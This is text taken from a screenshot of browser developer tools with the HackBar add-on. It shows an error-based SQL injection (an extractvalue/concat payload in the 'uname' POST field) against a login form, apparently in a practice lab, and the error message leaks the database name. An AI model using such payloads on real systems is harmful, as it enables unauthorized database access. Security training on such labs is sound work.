 XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1" and extractvalue(1,concat(0x7e,(select database())))
#&passwd=